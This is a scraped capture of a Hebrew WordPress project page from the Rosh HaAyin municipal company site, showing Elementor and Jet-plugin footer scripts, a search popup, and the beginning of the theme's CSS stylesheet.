					<transition :name="animation">
						<mobile-menu-list
							v-if="!templateVisible"
							:key="depth"
							:depth="depth"
							:children-object="itemsList"
						></mobile-menu-list>
						<div
							class="jet-mobile-menu__template"
							ref="template-content"
							v-if="templateVisible"
						>
							<div
								class="jet-mobile-menu__template-content"
								v-html="itemTemplateContent"
							></div>
						</div>
					</transition>
				</div>

				<div
					class="jet-mobile-menu__after-template"
					v-if="afterTemplateVisible"
				>
					<div
						class="jet-mobile-menu__after-template-content"
						ref="after-template-content"
						v-html="afterContent"
					></div>
				</div>

			</div>
		</div>
	</transition>
</div>
					</script>		<div data-elementor-type="popup" data-elementor-id="4760" class="elementor elementor-4760 elementor-location-popup" data-elementor-settings="{&quot;a11y_navigation&quot;:&quot;yes&quot;,&quot;timing&quot;:[]}">
					<div class="elementor-section-wrap">
								<section class="elementor-section elementor-top-section elementor-element elementor-element-4f5dcc3 elementor-section-height-min-height elementor-section-boxed elementor-section-height-default elementor-section-items-middle" data-id="4f5dcc3" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[{&quot;jet_parallax_layout_image&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;_id&quot;:&quot;dd5383b&quot;,&quot;jet_parallax_layout_image_tablet&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_image_mobile&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_speed&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:50,&quot;sizes&quot;:[]},&quot;jet_parallax_layout_type&quot;:&quot;scroll&quot;,&quot;jet_parallax_layout_direction&quot;:null,&quot;jet_parallax_layout_fx_direction&quot;:null,&quot;jet_parallax_layout_z_index&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x&quot;:50,&quot;jet_parallax_layout_bg_x_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y&quot;:50,&quot;jet_parallax_layout_bg_y_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size&quot;:&quot;auto&quot;,&quot;jet_parallax_layout_bg_size_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_animation_prop&quot;:&quot;transform&quot;,&quot;jet_parallax_layout_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;]}],&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-no">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-cc58ecb" data-id="cc58ecb" data-element_type="column">
			<div class="elementor-column-wrap">
							<div class="elementor-widget-wrap">
								</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-68b3e94" data-id="68b3e94" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-6c95961 elementor-widget elementor-widget-image" data-id="6c95961" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
								<div class="elementor-image">
												<img width="40" height="36" src="https://www.rosh-haayin.com/wp-content/uploads/2021/04/search-icon.svg" class="attachment-full size-full wp-image-4761" alt="" loading="lazy" />														</div>
						</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-98bab51" data-id="98bab51" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-15b2579 elementor-widget elementor-widget-heading" data-id="15b2579" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<span class="elementor-heading-title elementor-size-default">חיפוש חופשי</span>		</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-b7f5e3c" data-id="b7f5e3c" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-b8132e1 elementor-search-form--icon-arrow top elementor-search-form--skin-classic elementor-search-form--button-type-icon elementor-widget elementor-widget-search-form" data-id="b8132e1" data-element_type="widget" data-settings="{&quot;skin&quot;:&quot;classic&quot;}" data-widget_type="search-form.default">
				<div class="elementor-widget-container">
					<form class="elementor-search-form" role="search" action="https://www.rosh-haayin.com" method="get">
									<div class="elementor-search-form__container">
								<input placeholder="הקלידו את מילת החיפוש שלכם כאן" class="elementor-search-form__input" type="search" name="s" title="חיפוש" value="">
													<button class="elementor-search-form__submit" type="submit" title="חיפוש" aria-label="חיפוש">
													<i aria-hidden="true" class="fas fa-arrow-left"></i>							<span class="elementor-screen-only">חיפוש</span>
											</button>
											</div>
		</form>
				</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-e2a14fa" data-id="e2a14fa" data-element_type="column">
			<div class="elementor-column-wrap">
							<div class="elementor-widget-wrap">
								</div>
					</div>
		</div>
								</div>
					</div>
		</section>
							</div>
				</div>
		<script type="text/javascript" src="https://www.rosh-haayin.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.6.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https://www.rosh-haayin.com/wp-json/","namespace":"contact-form-7/v1"}};
//# sourceURL=contact-form-7-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.rosh-haayin.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.6.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://www.rosh-haayin.com/wp-content/plugins/dynamicconditions/Public/js/dynamic-conditions-public.js?ver=1.6.0" id="dynamic-conditions-js"></script>
<script type="text/javascript" src="https://www.rosh-haayin.com/wp-content/plugins/wp-show-more/wpsm-script.js?ver=1.0.1" id="sm-script-js"></script>
<script type="text/javascript" id="wpcf7-redirect-script-js-extra">
/* <![CDATA[ */
var wpcf7r = {"ajax_url":"https://www.rosh-haayin.com/wp-admin/admin-ajax.php"};
//# sourceURL=wpcf7-redirect-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.rosh-haayin.com/wp-content/plugins/wpcf7-redirect/build/js/wpcf7r-fe.js?ver=1.1" id="wpcf7-redirect-script-js"></script>
<script type="text/javascript" src="https://www.rosh-haayin.com/wp-content/themes/wordpress-bootstrap-master/filter.js?ver=1.1" id="custojs-js"></script>
<script type="text/javascript" src="https://www.rosh-haayin.com/wp-content/plugins/jet-menu/assets/public/lib/vue/vue.min.js?ver=2.6.11" id="jet-vue-js"></script>
<script type="text/javascript" id="jet-menu-public-scripts-js-extra">
/* <![CDATA[ */
var jetMenuPublicSettings = {"version":"2.2.4","ajaxUrl":"https://www.rosh-haayin.com/wp-admin/admin-ajax.php","isMobile":"false","getElementorTemplateApiUrl":"https://www.rosh-haayin.com/wp-json/jet-menu-api/v2/get-elementor-template-content","getBlocksTemplateApiUrl":"https://www.rosh-haayin.com/wp-json/jet-menu-api/v2/get-blocks-template-content","menuItemsApiUrl":"https://www.rosh-haayin.com/wp-json/jet-menu-api/v2/get-menu-items","restNonce":"b093764d03","devMode":"false","wpmlLanguageCode":"","menuSettings":{"jetMenuRollUp":"false","jetMenuMouseleaveDelay":"500","jetMenuMegaWidthType":"container","jetMenuMegaWidthSelector":"","jetMenuMegaOpenSubType":"hover","jetMenuMegaAjax":"false"}};
var CxCollectedCSS = {"type":"text/css","title":"cx-collected-dynamic-style","css":".jet-menu-item-42 \u003E .jet-sub-mega-menu {width:1140px !important;; }.jet-menu-item-42 \u003E .jet-custom-nav__mega-sub {width:1140px !important;; }.jet-menu-item-42 \u003E .jet-mega-menu-mega-container {width:1140px !important;; }.jet-menu-item-4063 \u003E .jet-sub-mega-menu {width:1000px !important;; }.jet-menu-item-4063 \u003E .jet-custom-nav__mega-sub {width:1000px !important;; }.jet-menu-item-4063 \u003E .jet-mega-menu-mega-container {width:1000px !important;; }.jet-menu-item-39 \u003E .jet-sub-mega-menu {width:600px !important;; }.jet-menu-item-39 \u003E .jet-custom-nav__mega-sub {width:600px !important;; }.jet-menu-item-39 \u003E .jet-mega-menu-mega-container {width:600px !important;; }.jet-menu-item-1147 \u003E .jet-sub-mega-menu {width:250px !important;; }.jet-menu-item-1147 \u003E .jet-custom-nav__mega-sub {width:250px !important;; }.jet-menu-item-1147 \u003E .jet-mega-menu-mega-container {width:250px !important;; }#jet-mobile-menu-item-42 \u003E .jet-sub-mega-menu {width:1140px !important;; }#jet-mobile-menu-item-42 \u003E .jet-custom-nav__mega-sub {width:1140px !important;; }#jet-mobile-menu-item-42 \u003E .jet-mega-menu-mega-container {width:1140px !important;; }#jet-mobile-menu-item-4063 \u003E .jet-sub-mega-menu {width:1000px !important;; }#jet-mobile-menu-item-4063 \u003E .jet-custom-nav__mega-sub {width:1000px !important;; }#jet-mobile-menu-item-4063 \u003E .jet-mega-menu-mega-container {width:1000px !important;; }#jet-mobile-menu-item-39 \u003E .jet-sub-mega-menu {width:600px !important;; }#jet-mobile-menu-item-39 \u003E .jet-custom-nav__mega-sub {width:600px !important;; }#jet-mobile-menu-item-39 \u003E .jet-mega-menu-mega-container {width:600px !important;; }#jet-mobile-menu-item-1147 \u003E .jet-sub-mega-menu {width:250px !important;; }#jet-mobile-menu-item-1147 \u003E .jet-custom-nav__mega-sub {width:250px !important;; }#jet-mobile-menu-item-1147 \u003E .jet-mega-menu-mega-container {width:250px !important;; }"};
//# sourceURL=jet-menu-public-scripts-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.rosh-haayin.com/wp-content/plugins/jet-menu/assets/public/js/legacy/jet-menu-public-scripts.js?ver=2.2.4" id="jet-menu-public-scripts-js"></script>
<script type="text/javascript" id="jet-menu-public-scripts-js-after">
/* <![CDATA[ */
function CxCSSCollector(){"use strict";var t,e=window.CxCollectedCSS;void 0!==e&&((t=document.createElement("style")).setAttribute("title",e.title),t.setAttribute("type",e.type),t.textContent=e.css,document.head.appendChild(t))}CxCSSCollector();
//# sourceURL=jet-menu-public-scripts-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://www.rosh-haayin.com/wp-content/plugins/elementor-pro/assets/lib/smartmenus/jquery.smartmenus.min.js?ver=1.0.1" id="smartmenus-js"></script>
<script type="text/javascript" src="https://www.rosh-haayin.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://www.rosh-haayin.com/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.12.0" id="elementor-pro-webpack-runtime-js"></script>
<script type="text/javascript" src="https://www.rosh-haayin.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.12.0" id="elementor-webpack-runtime-js"></script>
<script type="text/javascript" src="https://www.rosh-haayin.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.12.0" id="elementor-frontend-modules-js"></script>
<script type="text/javascript" src="https://www.rosh-haayin.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.rosh-haayin.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'rtl' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" id="elementor-pro-frontend-js-before">
/* <![CDATA[ */
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/www.rosh-haayin.com\/wp-admin\/admin-ajax.php","nonce":"91d06bc101","urls":{"assets":"https:\/\/www.rosh-haayin.com\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/www.rosh-haayin.com\/wp-json\/"},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"}},"facebook_sdk":{"lang":"he_IL","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/www.rosh-haayin.com\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
//# sourceURL=elementor-pro-frontend-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://www.rosh-haayin.com/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.12.0" id="elementor-pro-frontend-js"></script>
<script type="text/javascript" src="https://www.rosh-haayin.com/wp-content/plugins/elementor/assets/lib/waypoints/waypoints.min.js?ver=4.0.2" id="elementor-waypoints-js"></script>
<script type="text/javascript" src="https://www.rosh-haayin.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://www.rosh-haayin.com/wp-content/plugins/elementor/assets/lib/swiper/swiper.min.js?ver=5.3.6" id="swiper-js"></script>
<script type="text/javascript" src="https://www.rosh-haayin.com/wp-content/plugins/elementor/assets/lib/share-link/share-link.min.js?ver=3.12.0" id="share-link-js"></script>
<script type="text/javascript" src="https://www.rosh-haayin.com/wp-content/plugins/elementor/assets/lib/dialog/dialog.min.js?ver=4.9.0" id="elementor-dialog-js"></script>
<script type="text/javascript" id="elementor-frontend-js-before">
/* <![CDATA[ */
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"\u05e9\u05ea\u05e3 \u05d1\u05e4\u05d9\u05d9\u05e1\u05d1\u05d5\u05e7","shareOnTwitter":"\u05e9\u05ea\u05e3 \u05d1\u05d8\u05d5\u05d5\u05d9\u05d8\u05e8","pinIt":"\u05dc\u05e0\u05e2\u05d5\u05e5 \u05d1\u05e4\u05d9\u05e0\u05d8\u05e8\u05e1\u05d8","download":"\u05d4\u05d5\u05e8\u05d3\u05d4","downloadImage":"\u05d4\u05d5\u05e8\u05d3\u05ea \u05ea\u05de\u05d5\u05e0\u05d4","fullscreen":"\u05de\u05e1\u05da \u05de\u05dc\u05d0","zoom":"\u05de\u05d9\u05e7\u05d5\u05d3","share":"\u05e9\u05ea\u05e3","playVideo":"\u05e0\u05d2\u05df \u05d5\u05d9\u05d3\u05d0\u05d5","previous":"\u05e7\u05d5\u05d3\u05dd","next":"\u05d4\u05d1\u05d0","close":"\u05e1\u05d2\u05d5\u05e8"},"is_rtl":true,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"\u05de\u05d5\u05d1\u05d9\u05d9\u05dc \u05d0\u05e0\u05db\u05d9","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"\u05de\u05d5\u05d1\u05d9\u05d9\u05dc \u05d0\u05d5\u05e4\u05e7\u05d9","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"\u05dc\u05e4\u05d8\u05d5\u05e4","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"\u05de\u05e1\u05da \u05e8\u05d7\u05d1","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}},"version":"3.12.0","is_static":false,"experimentalFeatures":{"a11y_improvements":true,"additional_custom_breakpoints":true,"theme_builder_v2":true,"landing-pages":true,"page-transitions":true,"notes":true,"loop":true,"e_scroll_snap":true},"urls":{"assets":"https:\/\/www.rosh-haayin.com\/wp-content\/plugins\/elementor\/assets\/"},"swiperClass":"swiper-container","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":6108,"title":"%D7%9E%D7%A2%D7%92%D7%9C%20%D7%AA%D7%A0%D7%95%D7%A2%D7%94%20%D7%A6%D7%95%D7%A8%D7%99%D7%9D%20-%20%D7%94%D7%97%D7%91%D7%A8%D7%94%20%D7%94%D7%9B%D7%9C%D7%9B%D7%9C%D7%99%D7%AA%20%D7%A8%D7%90%D7%A9%20%D7%94%D7%A2%D7%99%D7%9F","excerpt":"\u05d1\u05d9\u05e6\u05d5\u05e2 \u05e2\u05d1\u05d5\u05d3\u05d5\u05ea \u05e4\u05d9\u05ea\u05d5\u05d7, \u05d2\u05d9\u05e0\u05d5\u05df \u05d5\u05e4\u05d9\u05e1\u05d5\u05dc","featuredImage":"https:\/\/www.rosh-haayin.com\/wp-content\/uploads\/2021\/05\/rh-13.jpg"}};
//# sourceURL=elementor-frontend-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://www.rosh-haayin.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.12.0" id="elementor-frontend-js"></script>
<script type="text/javascript" src="https://www.rosh-haayin.com/wp-content/plugins/elementor-pro/assets/js/preloaded-elements-handlers.min.js?ver=3.12.0" id="pro-preloaded-elements-handlers-js"></script>
<script type="text/javascript" id="jet-elements-js-extra">
/* <![CDATA[ */
var jetElements = {"ajaxUrl":"https://www.rosh-haayin.com/wp-admin/admin-ajax.php","isMobile":"false","templateApiUrl":"https://www.rosh-haayin.com/wp-json/jet-elements-api/v1/elementor-template","devMode":"false","messages":{"invalidMail":"Please specify a valid e-mail"}};
//# sourceURL=jet-elements-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.rosh-haayin.com/wp-content/plugins/jet-elements/assets/js/jet-elements.min.js?ver=2.6.9" id="jet-elements-js"></script>
<script type="text/javascript" src="https://www.rosh-haayin.com/wp-content/plugins/jet-menu/includes/elementor/assets/public/js/legacy/widgets-scripts.js?ver=2.2.4" id="jet-menu-elementor-widgets-scripts-js"></script>
<script type="text/javascript" id="jet-tabs-frontend-js-extra">
/* <![CDATA[ */
var JetTabsSettings = {"ajaxurl":"https://www.rosh-haayin.com/wp-admin/admin-ajax.php","isMobile":"false","templateApiUrl":"https://www.rosh-haayin.com/wp-json/jet-tabs-api/v1/elementor-template","devMode":"false"};
//# sourceURL=jet-tabs-frontend-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.rosh-haayin.com/wp-content/plugins/jet-tabs/assets/js/jet-tabs-frontend.min.js?ver=2.1.21" id="jet-tabs-frontend-js"></script>
<script type="text/javascript" src="https://www.rosh-haayin.com/wp-content/plugins/elementor/assets/js/preloaded-modules.min.js?ver=3.12.0" id="preloaded-modules-js"></script>
<script type="text/javascript" src="https://www.rosh-haayin.com/wp-content/plugins/elementor-pro/assets/lib/sticky/jquery.sticky.min.js?ver=3.12.0" id="e-sticky-js"></script>
<script type="text/javascript" id="jet-blog-js-extra">
/* <![CDATA[ */
var JetBlogSettings = {"ajaxurl":"https://www.rosh-haayin.com/projectim/%D7%9E%D7%A2%D7%92%D7%9C-%D7%AA%D7%A0%D7%95%D7%A2%D7%94-%D7%A6%D7%95%D7%A8%D7%99%D7%9D/?nocache=1769435670&jet_blog_ajax=1"};
//# sourceURL=jet-blog-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.rosh-haayin.com/wp-content/plugins/jet-blog/assets/js/jet-blog.min.js?ver=2.3.1" id="jet-blog-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.rosh-haayin.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.rosh-haayin.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

		<!-- remove this for production -->

		<!--<script src="//localhost:35729/livereload.js"></script>-->

	</body>

</html>

--- FILE ---
content_type: text/css
request_url: https://www.rosh-haayin.com/wp-content/themes/wordpress-bootstrap-master/style.css?ver=1.0
body_size: 4705
content:
/*
Theme Name: wp-bootstrap
Theme URI: http://320press.com/wpbs
Description: A simple responsive theme based on the Bootstrap framework. Includes multiple page templates, two different sidebars and a theme options panel.
Version: 3.3.1
Author: Chris Barnes
Author URI: http://cbarn.es
Tags: black, white, one-column, two-columns, flexible-width, custom-background, custom-colors, custom-menu, full-width-template, theme-options
License: GNU General Public License v2.0 & Apache License 2.0
License URI: http://www.gnu.org/licenses/gpl-2.0.html http://www.apache.org/licenses/LICENSE-2.0
*/

/* HEADS UP: Everything that you will normally find here can be found in the library/less/wp.less */

html,body{
	overflow-x:hidden !important;
}
body.home{
	padding-top:0px !important;
}
body{
	padding-top:153px !important;
}
p#breadcrumbs {
    margin-top: 7px;
}
.colorcange{
	 background: #295788e6 !important;
}
.all-the-auctions-declarationpage .inside-the-auctions-declarationpage .the-box-auctions-declarationpage .top-auctions-declarationpage .the-sub-title {
    color: white;
    font-family: "Rubik", Sans-serif;
    font-size: 23px;
    font-weight: bold;
    margin: 0 0 6px 155px !important;
}
.submenu a:hover {
    font-weight: bold !important;
}
.elementor-8 .elementor-element.elementor-element-5c0b908 .jet-menu div.jet-sub-mega-menu {
    border-radius: 3px !important;
}
/*.postid-2175 .elementor-widget:not(:last-child){
	margin-bottom: 0px !important;
} 
.page-id-25 .elementor-widget:not(:last-child){
	margin-bottom: 0px !important;
} */

/*show more hide*/
p.wpsm-hide {
    margin-top: 40px;
}
p.wpsm-show b, strong{
	font-weight:500 !important;
}
p.wpsm-hide b, strong{
	font-weight:500 !important;
}
p.wpsm-show {
    text-decoration: underline;
	    font-size: 22px !important;

}
p.wpsm-hide{
	text-decoration:underline !important;
	    font-size: 22px !important;

}
p.wpsm-hide i {
    margin-right: 7px;
}
.accordion svg {
    width: 197%;
    margin-right: 17px;
    margin-top: 8px !important;
}
.page-id-2678 ul{
	margin-right:-21px;
}
.page-id-1070 .headermenuin{
	display:none;
}
.page-id-1070 .elementor-8 .elementor-element.elementor-element-a02cb61{
	box-shadow:none !important;
}
.page-id-1070{
	padding-top:0px !important;
}
/*menu shearch*/
.elementor-search-form--skin-full_screen .elementor-search-form__container {
    -webkit-transition: .3s;
    -o-transition: .3s;
    transition: .3s;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    position: fixed;
    z-index: 9998;
    top: 173px !important;
    left: 0;
    right: 0;
    bottom: 0;
    height: 109px !important;
    padding: 0 15%;
    background-color: rgba(0,0,0,.8);
    width: 63% !important;
    margin: 0 auto;
}
.elementor-4760 .elementor-element.elementor-element-b8132e1 input[type="search"].elementor-search-form__input {
    font-family: "Rubik", Sans-serif;
    font-size: 16px;
    font-weight: 300;
    color: #000 !important;
}
.top .elementor-search-form__input::-webkit-input-placeholder { 
  color: #272727 !important;
	text-align:right !important;
}

.top .elementor-search-form__input:-ms-input-placeholder { 
  color: #272727 !important;
	text-align:right !important;
}

.top .elementor-search-form__input::placeholder {
  color: #272727 !important;
	text-align:right !important;
}



.elementor-search-form__input::-webkit-input-placeholder { 
  color: #fff !important
}

.elementor-search-form__input:-ms-input-placeholder { 
  color: #fff !important
}

.elementor-search-form__input::placeholder {
  color: #fff !important
}
/*manu*/
/*.elementor-editor-active .headermenu{
		display:none !important;
	}
	.elementor-editor-active .header{
		display:none !important;
	}*/
/*.manutopinner ul li{
	 background-image: url("/wp-content/uploads/2021/03/kavtop.png");
    background-repeat: no-repeat;
    background-position: left;
}
.manutopinner ul li:last-child {
	background-image: none;
}*/
.elementor-5140 .elementor-element.elementor-element-4c231b6b .jet-menu .jet-menu-item:last-child .top-level-link {
    border: none;
}
.elementor-8 .elementor-element.elementor-element-5c0b908 .jet-menu .jet-menu-item:last-child .top-level-link {
    border: none;
}
.postid-8 .headermenu{
		display:block !important;
	}
.postid-8 .header{
		display:block !important;
	}
.submenu li {
    background: none !important;
}
.home .headermenu {
    box-shadow: none !important;
}
.headermenu i.jet-dropdown-arrow.fa.fa-angle-down {
    margin-right: 7px;
	 font-size: 20px
}
.manutopinner i.jet-dropdown-arrow.fa.fa-angle-down {
    margin-right: 7px;
    font-size: 20px
}
.home .navbar-default {
    background-color:transparent !important;
    border-color: transparent !important;
}
.page-id-1070 .navbar-default {
    background-color:transparent !important;
    border-color: transparent !important;
}
.page-id-1070 .jet-menu-title, .jet-dropdown-arrow {
    color: #fff !important;
}
.page-id-1070 .headerin{
	display:none;
}
.page-id-1070 .jet-dropdown-arrow{
	color: #fff !important;
}
.home .jet-menu-title, .jet-dropdown-arrow {
    color: #fff !important;
}
.home .jet-dropdown-arrow{
	color: #fff !important;
}
.jet-menu-title, .jet-dropdown-arrow {
    color: #272727 !important;
}
.navbar-default {
    background-color:#fff !important;
    border-color: transparent !important;
}
/*search page*/
.elementor-posts-nothing-found {
    text-align: center;
}
input.elementor-search-form__input {
    padding-right: 0px !important;
}
#elementor-popup-modal-4760 .dialog-widget-content {
    border-radius: 3px !important;
}
/*דף חניה*/
.postslider .post-thumbnail img {
    height: 232px !important;
}
/*tab slider nechese*/
.Businessslider .elementor-widget-media-carousel .elementor-swiper-button-next, .elementor-widget-media-carousel .swiper-container-rtl .elementor-swiper-button-prev {
    right: auto !important;
    left: 52px !important;
}
.Businessslider .elementor-swiper-button.elementor-swiper-button-prev {
    position: absolute;
    top: 429px;
    background: #8ec740;
    padding: 8px;
    border-radius: 3px;
    left: 0px;
}
.Businessslider .elementor-swiper-button.elementor-swiper-button-next {
    position: absolute;
    top: 429px;
    background: #8ec740;
    padding: 8px;
